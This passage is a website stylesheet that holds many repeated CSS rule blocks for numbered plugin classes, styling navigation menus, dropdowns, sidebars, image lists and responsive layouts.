	float: left;
	margin-left: 10px;
}
.plugin_8378720248862199 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_8378720248862199 img {
	max-width: 100%;
}
.plugin_5534222613764991 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_5534222613764991 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_5534222613764991 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_5534222613764991 .menu .mli:last-child:before {
	width: 0;
}
.plugin_5534222613764991 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
}
.plugin_5534222613764991 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_5534222613764991 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_5534222613764991 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_5534222613764991 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_5534222613764991 .subMenu li a:hover {
	background-color: #333;
}
.plugin_5534222613764991 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_5534222613764991 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_5534222613764991 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4830212250941914 img {
	max-width: 100%;
}
.plugin_4830212250941914 {
	display: inline-block;
}
.plugin_2947514933566275 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_2947514933566275 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3997702629406203 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_3997702629406203 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3764477943306363 .menu {
}
.plugin_3764477943306363 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3764477943306363 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_3764477943306363 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_3764477943306363 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3764477943306363 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3764477943306363 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3764477943306363 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3764477943306363 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3764477943306363 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3764477943306363 {
}
.plugin_3764477943306363 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_3764477943306363 .mod-first-en.active {
}
.plugin_3764477943306363 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_3764477943306363 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_3764477943306363 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_3764477943306363 {
}
}
.plugin_4278298014466559 img {
	max-width: 100%;
}
.plugin_4278298014466559 {
	text-align: center;
}
.plugin_7250373468694214 img {
	max-width: 100%;
}
.plugin_7250373468694214 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 25px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_7250373468694214 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_7250373468694214 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_7250373468694214 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_7250373468694214 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_7250373468694214 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_7250373468694214 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_7250373468694214 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_7250373468694214 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_7250373468694214 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_7250373468694214 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_7250373468694214 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_7250373468694214 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_7250373468694214 .mb-label {
	display: block;
}
}
.plugin_8153335733162322 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_8153335733162322 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_5147561882121013 img {
	max-width: 100%;
}
.plugin_5147561882121013 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_1062234164014156 img {
	max-width: 100%;
}
.plugin_1062234164014156 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_8126435582632922 img {
	max-width: 100%;
}
.plugin_8126435582632922 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8126435582632922 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_8126435582632922 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8126435582632922 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_8126435582632922 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_8126435582632922 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_8126435582632922 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_8126435582632922 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_8126435582632922 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_8126435582632922 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_8126435582632922 .mb-label {
	display: block;
}
}
.plugin_3186455152193126 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_3186455152193126 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_3186455152193126 {
	display: none;
}
}
.plugin_2870550614377147 img {
	max-width: 100%;
}
.plugin_2870550614377147 {
	margin-top: 30px;
	margin-right: 20px;
	margin-bottom: 30px;
	margin-left: 20px;
	line-height: 180%;
}
.plugin_6356264072555333 .menu {
	display: inline-block;
}
.plugin_6356264072555333 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6356264072555333 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_6356264072555333 .menu .mli:last-child:before {
	width: 0;
}
.plugin_6356264072555333 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_6356264072555333 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_6356264072555333 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6356264072555333 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6356264072555333 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6356264072555333 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6356264072555333 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6356264072555333 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6356264072555333 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_6356264072555333 {
	line-height: 1.6;
	display: none;
}
}
.plugin_6687551516706300 img {
	max-width: 100%;
}
.plugin_6687551516706300 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_7836618488204366 img {
	max-width: 100%;
}
.plugin_7836618488204366 {
	color: #999999;
	line-height: 1.8;
}
.plugin_7836618488204366 p {
	margin: 0;
}
.plugin_7836618488204366 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_7836618488204366 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_7836618488204366 {
	text-align: center;
}
.plugin_7836618488204366 span {
	display: none;
}
.plugin_7836618488204366 a {
	display: block;
}
.plugin_7836618488204366 br {
	display: none;
}
}
.plugin_3298723771983065 img {
	max-width: 100%;
}
.plugin_3298723771983065 {
	float: left;
}
.plugin_1779535817794081 img {
	max-width: 100%;
}
.plugin_1779535817794081 {
	float: left;
	margin-left: 10px;
}
.plugin_4362163325586849 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_4362163325586849 img {
	max-width: 100%;
}
.plugin_1150807685955689 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_1150807685955689 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1150807685955689 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_1150807685955689 .menu .mli:last-child:before {
	width: 0;
}
.plugin_1150807685955689 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_1150807685955689 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1150807685955689 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1150807685955689 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1150807685955689 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1150807685955689 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1150807685955689 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1150807685955689 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1150807685955689 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4309811664298820 img {
	max-width: 100%;
}
.plugin_4309811664298820 {
	display: inline-block;
}
.plugin_7750127312692397 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_7750127312692397 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_4764873814032967 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_4764873814032967 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6237318365394026 .menu {
}
.plugin_6237318365394026 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6237318365394026 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_6237318365394026 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_6237318365394026 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6237318365394026 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6237318365394026 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6237318365394026 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6237318365394026 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6237318365394026 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6237318365394026 {
}
.plugin_6237318365394026 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_6237318365394026 .mod-first-en.active {
}
.plugin_6237318365394026 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_6237318365394026 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_6237318365394026 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_6237318365394026 {
}
}
.plugin_3512474337433077 img {
	max-width: 100%;
}
.plugin_3512474337433077 {
	text-align: center;
}
.plugin_4439759256516562 img {
	max-width: 100%;
}
.plugin_4439759256516562 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 25px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_4439759256516562 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_4439759256516562 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_4439759256516562 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4439759256516562 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4439759256516562 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_4439759256516562 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_4439759256516562 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_4439759256516562 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_4439759256516562 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_4439759256516562 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_4439759256516562 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4439759256516562 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4439759256516562 {
	background-color: #0689db;
	color: #ffffff;
	font-size: 18px;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 18px;
}
@media screen and (max-width:767px) {
.plugin_4439759256516562 .mb-label {
	display: block;
}
.plugin_4439759256516562 {
	display: none;
}
}
.plugin_7193573535872072 .menu {
	position: relative;
	z-index: 300;
}
.plugin_7193573535872072 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_7193573535872072 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_7193573535872072 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_7193573535872072 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_7193573535872072 .menu .m-menu {
	position: absolute;
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_7193573535872072 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_7193573535872072 .mod-one .fa {
	margin-right: 10px;
}
.plugin_7193573535872072 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_7193573535872072 .mod-two .fa {
	margin-right: 10px;
}
.plugin_7193573535872072 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_7193573535872072 .menu .on .sub {
}
.plugin_7193573535872072 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_7193573535872072 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_7193573535872072 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_7193573535872072 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_7193573535872072 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.plugin_4732817871801745 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_4732817871801745 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6755223749854233 img {
	max-width: 100%;
}
.plugin_6755223749854233 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_2344668513766787 img {
	max-width: 100%;
}
.plugin_2344668513766787 {
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 20px;
	line-height: 1.8;
}
.plugin_8126774740442396 img {
	max-width: 100%;
}
.plugin_8126774740442396 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8126774740442396 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_8126774740442396 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8126774740442396 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_8126774740442396 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_8126774740442396 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_8126774740442396 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_8126774740442396 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_8126774740442396 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_8126774740442396 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_8126774740442396 .mb-label {
	display: block;
}
}
.plugin_7578692734585717 {
	line-height: 36px;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
	float: right;
}
.plugin_7578692734585717 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_7578692734585717 {
	display: none;
}
}
.plugin_7970620350606091 .mod-list {
	margin-left: -20px;
}
.plugin_7970620350606091 .mod-item {
	margin-left: 20px;
	margin-bottom: 40px;
}
.plugin_7970620350606091 .mod-pic {
	display: block;
	box-shadow: 3px 3px 6px #efefef;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_7970620350606091 .mod-pic img {
	max-width: 100%;
}
.plugin_7970620350606091 .mod-title {
	display: block;
	margin-top: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	font-size: 12px;
}
.plugin_7970620350606091 .mod-read {
	display: inline-block;
	padding: 3px 15px;
	background-color: #999;
	color: #fff;
	margin-top: 5px;
}
.plugin_7970620350606091 .mod-pagination {
	margin-top: 30px;
}
.plugin_7970620350606091 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_7970620350606091 .mod-yema.active {
	background-color: #eee;
}
.plugin_7970620350606091 .mod-pic:hover {
	box-shadow: 0 3px 3px 0 rgba(0,0,0,.19);
}
.plugin_7970620350606091 {
	margin-top: 20px;
	text-align: center;
}
@media screen and (max-width:960px) {
.plugin_7970620350606091 .mod-item {
	margin-bottom: 20px;
}
}
@media screen and (max-width:479px) {
.plugin_7970620350606091 .mod-list .col-xs-12 {
	width: 50%;
}
}
.plugin_3428391023912731 .menu {
	display: inline-block;
}
.plugin_3428391023912731 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_3428391023912731 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_3428391023912731 .menu .mli:last-child:before {
	width: 0;
}
.plugin_3428391023912731 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_3428391023912731 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_3428391023912731 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_3428391023912731 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_3428391023912731 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_3428391023912731 .subMenu li a:hover {
	background-color: #333;
}
.plugin_3428391023912731 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_3428391023912731 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_3428391023912731 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_3428391023912731 {
	line-height: 1.6;
	display: none;
}
}
.plugin_8205482054173424 img {
	max-width: 100%;
}
.plugin_8205482054173424 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_7898859284836830 img {
	max-width: 100%;
}
.plugin_7898859284836830 {
	color: #999999;
	line-height: 1.8;
}
.plugin_7898859284836830 p {
	margin: 0;
}
.plugin_7898859284836830 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_7898859284836830 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_7898859284836830 {
	text-align: center;
}
.plugin_7898859284836830 span {
	display: none;
}
.plugin_7898859284836830 a {
	display: block;
}
.plugin_7898859284836830 br {
	display: none;
}
}
.plugin_7954819431622813 img {
	max-width: 100%;
}
.plugin_7954819431622813 {
	float: left;
}
.plugin_3281345740503808 img {
	max-width: 100%;
}
.plugin_3281345740503808 {
	float: left;
	margin-left: 10px;
}
.plugin_3479183452488837 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_3479183452488837 img {
	max-width: 100%;
}
.plugin_8066616530882719 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_8066616530882719 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8066616530882719 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_8066616530882719 .menu .mli:last-child:before {
	width: 0;
}
.plugin_8066616530882719 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_8066616530882719 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_8066616530882719 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8066616530882719 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8066616530882719 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8066616530882719 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8066616530882719 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8066616530882719 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8066616530882719 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_7170366119473003 img {
	max-width: 100%;
}
.plugin_7170366119473003 {
	display: inline-block;
}
.plugin_6493489335531567 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_6493489335531567 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2696429614523814 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2696429614523814 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_5966450971747738 .menu {
}
.plugin_5966450971747738 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_5966450971747738 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_5966450971747738 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_5966450971747738 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_5966450971747738 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
